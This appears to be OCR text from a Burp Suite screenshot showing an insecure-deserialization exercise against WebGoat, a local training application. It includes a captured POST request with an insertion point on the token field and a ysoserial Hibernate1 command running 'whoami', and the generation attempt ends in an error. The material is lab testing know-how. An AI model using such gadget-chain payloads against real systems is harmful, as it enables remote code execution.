 Burp Suite Professional v2.0.09beta - webgoats - licensed to ABN AMRO Bank N.V. [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
Manual testing Exploiting Configurations
Host: localhost Port: 8080 Https
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: /WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 9
Cookie: JSESSIONID=CB4F01D408D045E8802B354C97959983
Connection: close
token=§asd§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
Hibernate1 whoami
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Hex
ERROR IN YSOSERIAL COMMAND. SEE STDERR FOR DETAILS
? < + > Type a search term 0 matches
Time to execute: XXX milliseconds